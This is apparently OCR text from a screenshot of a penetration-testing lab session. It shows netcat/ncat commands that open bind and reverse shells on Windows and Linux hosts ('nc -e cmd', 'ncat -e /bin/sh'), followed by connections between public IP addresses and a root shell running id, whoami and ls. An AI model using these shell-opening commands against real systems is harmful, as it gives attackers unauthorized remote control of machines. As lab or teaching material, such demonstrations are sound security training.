 47.122.23.131 - 远程桌面连接
回收站
pikach
phpstu
选定 管理员: C:\Windows\System32\cmd.exe - nc  47.94.236.117 5566
C:\>
C:\>nc -e cmd -lvvp 5566
listening on [any] 5566 ...
47.94.236.117: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.17.153.129] from (UNKNOWN) [47.94.236.117] 58364: NO_
sent 0, rcvd 0: unknown socket error
C:\>
C:\>nc 47.94.236.117 5566
id
uid=0(root) gid=0(root) groups=0(root)
ls
AliyunAssistClientSingleLock.lock
aliyun_assist_service.sock
mysql.sock
ncs.exe
php-cgi.sock
whoami
root
aliyun - root@xiaodi: /tmp - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@47.94.236.117:22
test
1 aliyun 2 aliyun 3 aliyun +
C:\>exit
Ncat: Connection reset by peer.
root@xiaodi:/tmp# /bin/sh
sh-4.3# ls
AliyunAssistClientSingleLock.lock  aliyun_assi
sh-4.3# dir
AliyunAssistClientSingleLock.lock  aliyun_assi
sh-4.3# ls
AliyunAssistClientSingleLock.lock  aliyun_assi
sh-4.3# exit
exit
root@xiaodi:/tmp# ncat -e /bin/sh -lvp 5566
Ncat: Version 7.01 ( https://nmap.org/ncat )
Ncat: Listening on :::5566
Ncat: Listening on 0.0.0.0:5566
Ncat: Connection from 47.122.23.131.
Ncat: Connection from 47.122.23.131:50388.